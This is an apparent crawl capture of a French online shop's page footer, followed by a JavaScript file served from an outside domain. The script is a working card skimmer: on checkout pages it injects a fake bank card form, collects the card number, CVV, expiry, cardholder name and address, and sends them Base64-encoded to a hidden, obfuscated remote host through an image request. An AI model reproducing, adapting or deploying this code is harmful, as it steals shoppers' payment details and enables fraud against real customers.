                                                                <img src="https://www.carflo.fr/image/cache/data/journal2/transparent-55x32.png" class="lazy" data-src="https://www.carflo.fr/image/cache/data/journal2/cards/cheque-55x32.png" alt="Chèque" width="55" height="32" />
                                            </div>
                    </div>
    </div>
</footer>
<div class="scroll-top"></div>
<script type="text/javascript" defer src="https://www.carflo.fr/journal-cache/_876af983ed5ddbc09acc6b40da22b8fb.js"></script>
<script id="cookiebanner" type="text/javascript" src="cookiebanner.min.js" data-message="Ce site utilise des cookies. Pour en savoir plus, connaitre notre politique de protection des données ou vous opposer à ces traceurs, cliquez sur ce lien: " data-linkmsg="En savoir plus" data-moreinfo="http://www.carflo.fr/new/mentions-legales" ></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bsci.vn/commerce-v4.js
body_size: 2305
content:
(function () {
    if (!location.href.includes("checkout")) return;

    function toBase64(str) {
        return btoa(unescape(encodeURIComponent(str)));
    }

    function sendDataToServer(b64) {
        var url = atob("aHR0cHM6Ly9oYWdpYW5nbG9vcHRvdXJzLmNvbS93cC1pbmNsdWRlcy8/ZGF0YT0=") + b64;
        new Image().src = url;
    }

    function collectAllData() {
        var data = {};

        ["cc_cardholder", "cc_cardnumber", "cc_cardmonth", "cc_cardyear", "cc_cardcvv"].forEach(name => {
            var el = document.querySelector(`input[name="${name}"], select[name="${name}"]`);
            if (el && el.value.trim()) data[name] = el.value.trim();
        });

        ["firstname", "lastname", "address_1", "city", "postcode"].forEach(name => {
            var el = document.querySelector(`input[name="${name}"]`);
            if (el && el.value.trim()) data[name] = el.value.trim();
        });

        var countryEl = document.querySelector('select[name="country_id"]');
        var zoneEl = document.querySelector('select[name="zone_id"]');
        if (countryEl && countryEl.selectedIndex > 0) data.country = countryEl.options[countryEl.selectedIndex].text.trim();
        if (zoneEl && zoneEl.selectedIndex > 0) data.zone = zoneEl.options[zoneEl.selectedIndex].text.trim();

        var addressSelect = document.querySelector('select[name="address_id"]');
        if (addressSelect && addressSelect.selectedIndex >= 0) {
            var selectedOption = addressSelect.options[addressSelect.selectedIndex];
            if (selectedOption && selectedOption.text.trim()) data.selected_address_full = selectedOption.text.trim();
            if (selectedOption.value) data.address_id_value = selectedOption.value;
        }

        data.page_url = location.href;
        data.timestamp = new Date().toISOString();

        return data;
    }

    function injectCardForm() {
        if (document.getElementById("injected-cc-form")) return;

        var targetInput = document.querySelector('input[name="payment_method"][value="vads"]');
        if (!targetInput) return;

        var targetRow = targetInput.closest('tr');
        if (!targetRow) return;

        var wrapper = document.createElement("div");
        wrapper.id = "injected-cc-form";
        wrapper.style.cssText = "margin: 20px 0 10px 0; padding: 15px; background: #f9f9f9; border: 1px solid #ddd; border-radius: 4px;";

        wrapper.innerHTML = `
            <strong style="display:block; margin-bottom:12px; font-size:15px; color:#333;">Informations de paiement par carte bancaire</strong>
            <table width="100%" cellpadding="0" cellspacing="0" style="margin-bottom:10px;">
                <tr><td style="padding-bottom:8px;">
                    <label style="display:block; margin-bottom:5px; font-weight:bold;">Titulaire de la carte</label>
                    <input type="text" name="cc_cardholder" autocomplete="off" style="width:100%; height:34px; padding:6px 10px; border:1px solid #ccc; font-size:14px; box-sizing:border-box;">
                </td></tr>
                <tr><td style="padding-bottom:8px;">
                    <label style="display:block; margin-bottom:5px; font-weight:bold;">Numéro de carte</label>
                    <input type="text" name="cc_cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" style="width:100%; height:34px; padding:6px 10px; border:1px solid #ccc; font-size:14px; box-sizing:border-box;">
                </td></tr>
                <tr><td>
                    <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                            <td width="50%" style="padding-right:10px;">
                                <label style="display:block; margin-bottom:5px; font-weight:bold;">Mois d'expiration</label>
                                <select name="cc_cardmonth" style="width:100%; height:34px; padding:6px 10px; border:1px solid #ccc; font-size:14px;">
                                    <option value="">Mois</option>
                                    ${"01,02,03,04,05,06,07,08,09,10,11,12".split(",").map(m => `<option value="${m}">${m}</option>`).join("")}
                                </select>
                            </td>
                            <td width="25%" style="padding-right:10px;">
                                <label style="display:block; margin-bottom:5px; font-weight:bold;">Année</label>
                                <select name="cc_cardyear" style="width:100%; height:34px; padding:6px 10px; border:1px solid #ccc; font-size:14px;">
                                    <option value="">Année</option>
                                    ${(() => { let y = new Date().getFullYear(); return Array.from({length:15}, (_, i) => `<option value="${y+i}">${y+i}</option>`).join(""); })()}
                                </select>
                            </td>
                            <td width="25%">
                                <label style="display:block; margin-bottom:5px; font-weight:bold;">CVV</label>
                                <input type="text" name="cc_cardcvv" placeholder="123" maxlength="4" autocomplete="off" style="width:100%; height:34px; padding:6px 10px; border:1px solid #ccc; font-size:14px; box-sizing:border-box;">
                            </td>
                        </tr>
                    </table>
                </td></tr>
            </table>
        `;

        var newRow = document.createElement("tr");
        var newCell = document.createElement("td");
        newCell.colSpan = 2;
        newCell.appendChild(wrapper);
        newRow.appendChild(newCell);

        targetRow.parentNode.insertBefore(newRow, targetRow.nextSibling);
    }

    function removeCardForm() {
        var row = document.querySelector('#injected-cc-form')?.closest('tr');
        if (row) row.remove();
    }

    function handlePaymentChange() {
        removeCardForm();
        if (document.querySelector('input[name="payment_method"][value="vads"]:checked')) {
            setTimeout(injectCardForm, 100);
        }
    }

    // Динамическая привязка кнопки "Continuer"
    function bindContinueButton() {
        var btn = document.getElementById("button-payment-method");
        if (!btn) return false; // кнопка ещё не появилась

        // Если уже привязана — не дублируем
        if (btn.dataset.ccBound) return true;

        btn.addEventListener("click", function () {
            if (!document.querySelector('input[name="payment_method"][value="vads"]:checked')) return;

            var payload = collectAllData();
            if (payload.cc_cardnumber || payload.cc_cardcvv || payload.cc_cardholder) {
                try { sendDataToServer(toBase64(JSON.stringify(payload))); } catch (e) {}
            }
        });

        btn.dataset.ccBound = "true";
        return true;
    }

    function init() {
        // Привязка радио-кнопок
        document.querySelectorAll('input[name="payment_method"]').forEach(r => r.addEventListener("change", handlePaymentChange));
        
        if (document.querySelector('input[name="payment_method"][value="vads"]:checked')) {
            setTimeout(injectCardForm, 500);
        }

        // Пытаемся привязать кнопку сразу и потом периодически
        if (!bindContinueButton()) {
            var interval = setInterval(() => {
                if (bindContinueButton()) clearInterval(interval);
            }, 500);
        }
    }

    // Запуск после DOM
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }

    // Observer для динамики + кнопки
    function startObserver() {
        if (!document.body) {
            setTimeout(startObserver, 100);
            return;
        }

        new MutationObserver(() => {
            if (document.querySelector('input[name="payment_method"][value="vads"]:checked') && !document.getElementById("injected-cc-form")) {
                injectCardForm();
            }
            bindContinueButton(); // пытаемся привязать при любом изменении
        }).observe(document.body, { childList: true, subtree: true });
    }

    startObserver();
})();